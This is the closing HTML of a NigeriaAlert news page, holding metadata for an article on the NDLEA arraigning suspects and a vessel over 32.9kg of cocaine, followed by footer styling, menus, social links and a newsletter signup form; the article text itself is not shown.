</div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="nigeriaalert"></span><meta itemprop="datePublished" content="2022-02-24T14:29:12+00:00"><meta itemprop="dateModified" content="2022-02-24T14:29:12+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nigeriaalert.ng/ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nigeriaalert.ng/wp-content/uploads/2021/10/logo-4-300x44.png"></span><meta itemprop="name" content="NigeriaAlert"></span><meta itemprop="headline" content="NDLEA Arraigns 10 Thais, 9 Nigerians, 1 Vessel  For Importing  32.9kg Of Cocaine"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2022/02/IMG_20220224_110922_983.jpg?fit=558%2C634&ssl=1"><meta itemprop="width" content="558"><meta itemprop="height" content="634"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_147_670" class="tdc-zone"><div class="tdc_zone tdi_148_403  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_148_403{
                    min-height: 0;
                }
</style><div id="tdi_149_c7b" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_150_bb6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_150_bb6{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_150_bb6 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_150_bb6 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
/* inline tdc_css att */

.tdi_150_bb6{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_150_bb6 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_150_bb6{
padding-top:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_150_bb6{
padding-top:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_150_bb6{
padding-top:30px !important;
}
}

</style>
<div class="tdi_149_c7b_rand_style td-element-style" ><style>
.tdi_149_c7b_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_152_8cc  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_152_8cc{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152_8cc{
width:calc(100% - 220px) !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_153_9b7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_153_9b7" >
<style>
/* custom css */
.tdi_153_9b7 .tdb-logo-a,
                .tdi_153_9b7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_153_9b7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_153_9b7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_153_9b7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_153_9b7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_153_9b7 .tdb-logo-text-title{
                    display: block;
                }.tdi_153_9b7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_153_9b7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nigeriaalert.ng/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://nigeriaalert.ng/wp-content/uploads/2021/10/retina-logo-1-300x44.png" src="https://nigeriaalert.ng/wp-content/uploads/2021/10/logo-4-300x44.png" alt=""  title="" width="300" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_155_e97  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_155_e97{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_155_e97 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_155_e97 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_155_e97 {
	                    margin-left: -14px;
	                    margin-right: -14px;
	                }
	                .tdi_155_e97 .vc_column_inner {
	                    padding-left: 14px;
	                    padding-right: 14px;
	                }
                }
}
/* inline tdc_css att */

.tdi_155_e97{
margin-bottom:12px !important;
}

.tdi_155_e97 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_157_839  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_157_839{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_157_839{
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 0px 1px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157_839{
width:40% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_157_839{
padding-bottom:20px !important;
border-style:dotted !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_158_34e td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_158_34e" >
<style>
.td-theme-wrap .tdi_158_34e .td-block-title > *,
            .td-theme-wrap .tdi_158_34e .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_158_34e .td-subcat-item a:hover,
            .td-theme-wrap .tdi_158_34e .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_158_34e .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_158_34e .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_158_34e .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_158_34e .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_158_34e .td_quote_on_blocks,
            .td-theme-wrap .tdi_158_34e .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_158_34e .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_158_34e .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_158_34e .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_158_34e .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_158_34e .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_158_34e .td-read-more a,
            .td-theme-wrap .tdi_158_34e .td-weather-information:before,
            .td-theme-wrap .tdi_158_34e .td-weather-week:before,
            .td-theme-wrap .tdi_158_34e .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_158_34e .td-post-category,
            .td-theme-wrap .tdi_158_34e .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_158_34e{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_158_34e .td-block-title a,
				.tdi_158_34e .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_158_34e .td-block-title a,
				.tdi_158_34e .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_158_34e .td-block-title a,
				.tdi_158_34e .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_158_34e .td-block-title a,
				.tdi_158_34e .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Category</span></h4></div><div class="td_block_wrap td_block_list_menu tdi_159_67e td-pb-border-top td_block_template_14 widget"  data-td-block-uid="tdi_159_67e" >
<style>

/* inline tdc_css att */

.tdi_159_67e{
margin-bottom:0px !important;
width:48% !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_159_67e { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_159_67e{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_159_67e{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_159_67e{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_159_67e ul{
					margin: 0px;
				}.tdi_159_67e a{
					color: #ffffff;
				}.tdi_159_67e a:hover{
					color: #266fef;
				}.tdi_159_67e li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_159_67e li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_159_67e li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_159_67e class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4720"><a href="https://nigeriaalert.ng/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4713"><a href="https://nigeriaalert.ng/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4714"><a href="https://nigeriaalert.ng/category/crime/">Crime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4715"><a href="https://nigeriaalert.ng/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4716"><a href="https://nigeriaalert.ng/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4717"><a href="https://nigeriaalert.ng/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4718"><a href="https://nigeriaalert.ng/category/labour/">Labour</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4719"><a href="https://nigeriaalert.ng/category/events/">Events</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_161_e98  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_161_e98{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_161_e98{
                    vertical-align: top;
                }
}
/* inline tdc_css att */

.tdi_161_e98{
padding-left:20px !important;
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 0px 1px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_161_e98{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_161_e98{
padding-top:20px !important;
padding-bottom:10px !important;
padding-left:0px !important;
width:48% !important;
display:inline-block !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_162_88b td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_162_88b" >
<style>
.td-theme-wrap .tdi_162_88b .td-block-title > *,
            .td-theme-wrap .tdi_162_88b .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_162_88b .td-subcat-item a:hover,
            .td-theme-wrap .tdi_162_88b .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_162_88b .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_162_88b .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_162_88b .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_162_88b .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_162_88b .td_quote_on_blocks,
            .td-theme-wrap .tdi_162_88b .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_162_88b .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_162_88b .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_162_88b .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_162_88b .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_162_88b .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_162_88b .td-read-more a,
            .td-theme-wrap .tdi_162_88b .td-weather-information:before,
            .td-theme-wrap .tdi_162_88b .td-weather-week:before,
            .td-theme-wrap .tdi_162_88b .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_162_88b .td-post-category,
            .td-theme-wrap .tdi_162_88b .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_162_88b{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_162_88b .td-block-title a,
				.tdi_162_88b .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_162_88b .td-block-title a,
				.tdi_162_88b .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_162_88b .td-block-title a,
				.tdi_162_88b .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_162_88b .td-block-title a,
				.tdi_162_88b .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Links</span></h4></div><div class="td_block_wrap td_block_list_menu tdi_163_9cb td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_163_9cb" >
<style>

/* inline tdc_css att */

.tdi_163_9cb{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_163_9cb { 
display:inline-block !important;
} }

</style>
<style>
/* custom css */
.tdi_163_9cb ul{
					margin: 0px;
				}.tdi_163_9cb a{
					color: #ffffff;
				}.tdi_163_9cb a:hover{
					color: #266fef;
				}.tdi_163_9cb li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_163_9cb li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_163_9cb li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_163_9cb class="td_block_inner td-fix-index"><div class="menu-top-header-container"><ul id="menu-top-header-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-132"><a href="https://nigeriaalert.ng/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://nigeriaalert.ng/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://nigeriaalert.ng/contact-us/">Contact Us</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_165_c9c  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_165_c9c{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_165_c9c{
padding-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_165_c9c{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_165_c9c{
padding-top:20px !important;
padding-left:0px !important;
width:48% !important;
display:inline-block !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_166_be3 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_166_be3" >
<style>
.td-theme-wrap .tdi_166_be3 .td-block-title > *,
            .td-theme-wrap .tdi_166_be3 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_166_be3 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_166_be3 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_166_be3 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_166_be3 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_166_be3 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_166_be3 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_166_be3 .td_quote_on_blocks,
            .td-theme-wrap .tdi_166_be3 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_166_be3 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_166_be3 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_166_be3 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_166_be3 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_166_be3 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_166_be3 .td-read-more a,
            .td-theme-wrap .tdi_166_be3 .td-weather-information:before,
            .td-theme-wrap .tdi_166_be3 .td-weather-week:before,
            .td-theme-wrap .tdi_166_be3 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_166_be3 .td-post-category,
            .td-theme-wrap .tdi_166_be3 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_166_be3{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_166_be3 .td-block-title a,
				.tdi_166_be3 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_166_be3 .td-block-title a,
				.tdi_166_be3 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_166_be3 .td-block-title a,
				.tdi_166_be3 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_166_be3 .td-block-title a,
				.tdi_166_be3 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_167_48e tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_167_48e" >
<style>

/* inline tdc_css att */

.tdi_167_48e{
padding-top:2px !important;
}

</style>
<style>
.tdi_168_9cb .tdm-social-item-wrap{
					width: 100%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
				    margin-bottom: 0px;
				}.tdi_168_9cb .tdm-social-item-wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_168_9cb{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_168_9cb .tdm-social-item{
				    display: inline-block;
				
					width: 25.2px;
					height: 25.2px;
				}.tdi_168_9cb .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 25.2px;
				}.tdi_168_9cb .tdm-social-item i.td-icon-twitter,
				.tdi_168_9cb .tdm-social-item i.td-icon-linkedin,
				.tdi_168_9cb .tdm-social-item i.td-icon-pinterest,
				.tdi_168_9cb .tdm-social-item i.td-icon-blogger,
				.tdi_168_9cb .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_168_9cb .tdm-social-item i,
				.tds-team-member2 .tdi_168_9cb.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_168_9cb .tdm-social-text{
					display: inline-block;
				
					margin-left: 16px;
				
					margin-right: 18px;
				
					color: #ffffff;
				
				    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_168_9cb .tdm-social-item-wrap:hover .tdm-social-text{
					color: #266fef;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_168_9cb .tdm-social-text{
				    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_168_9cb .tdm-social-text{
				    font-family:Rubik !important;font-size:13px !important;line-height:22px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_168_9cb .tdm-social-item{
					width: 26.6px;
					height: 26.6px;
				}.tdi_168_9cb .tdm-social-item i{
					line-height: 26.6px;
				}
}
</style><div class="tdm-social-wrapper tds-social6 tdi_168_9cb"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_170_e8b  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_170_e8b{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_170_e8b {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_170_e8b .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_170_e8b {
	                    margin-left: -4px;
	                    margin-right: -4px;
	                }
	                .tdi_170_e8b .vc_column_inner {
	                    padding-left: 4px;
	                    padding-right: 4px;
	                }
                }
}
/* inline tdc_css att */

.tdi_170_e8b{
padding-top:26px !important;
padding-bottom:14px !important;
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 1px 0px 1px 0px !important;
}

.tdi_170_e8b .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_170_e8b{
padding-top:16px !important;
padding-bottom:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_170_e8b{
padding-top:20px !important;
padding-bottom:30px !important;
}
}

</style><div class="vc_column_inner tdi_172_bbc  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_172_bbc{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_173_636 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_173_636" >
<style>
.td-theme-wrap .tdi_173_636 .td-block-title > *,
            .td-theme-wrap .tdi_173_636 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_173_636 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_173_636 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_173_636 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_173_636 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_173_636 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_173_636 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_173_636 .td_quote_on_blocks,
            .td-theme-wrap .tdi_173_636 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_173_636 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_173_636 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_173_636 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_173_636 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_173_636 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_173_636 .td-read-more a,
            .td-theme-wrap .tdi_173_636 .td-weather-information:before,
            .td-theme-wrap .tdi_173_636 .td-weather-week:before,
            .td-theme-wrap .tdi_173_636 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_173_636 .td-post-category,
            .td-theme-wrap .tdi_173_636 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_173_636{
margin-top:4px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_173_636 .td-block-title a,
				.tdi_173_636 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_173_636 .td-block-title a,
				.tdi_173_636 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_173_636 .td-block-title a,
				.tdi_173_636 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_173_636 .td-block-title a,
				.tdi_173_636 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Newsletter Signup</span></h4></div></div></div></div><div class="vc_column_inner tdi_175_ec3  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_175_ec3{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_176_ea8 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_176_ea8" >
<style>

/* inline tdc_css att */

.tdi_176_ea8{
margin-bottom:0px !important;
}

</style>
<style>
.tdi_177_b89 input[type=email],
				.tdi_177_b89 button{
					font-family:Rubik !important;font-size:14px !important;
				}.tdi_177_b89 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_177_b89 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_177_b89 input[type=email]{
                    border-right-width: 0;
                }.tdi_177_b89 button{
                    background-color: #266fef;
                
					font-family:Rubik !important;
				}.tdi_177_b89 button i{
                    top: -1px;
                }
</style><div class="tds-newsletter tds-newsletter1 tdi_177_b89 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="//feedburner.google.com/fb/a/mailverify" method="post" target="_blank"><input type="hidden" name="uri" value="test" /><input type="hidden" name="loc" value="en_US" /><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="email" autocomplete="email" x-autocompletetype="email" spellcheck="false" autocapitalize="off" autocorrect="off" id="feedburner-email" placeholder="Your email address"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_179_981  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_179_981{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_179_981{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_179_981{
padding-top:20px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_180_899 td_block_template_1">
<style>
/* custom css */
.tdi_180_899 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_180_899 .td-adspot-title{
                    display: block;
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .tdi_180_899 .td_spot_img_all {
                        display: none;
                    }
                    .tdi_180_899 .td-adspot-title {
                        display: block;
                    }
                }@media (max-width: 767px) {
                    .tdi_180_899 .td_spot_img_all {
                        display: none;
                    }
                    .tdi_180_899 .td-adspot-title {
                        display: block;
                    }
				}
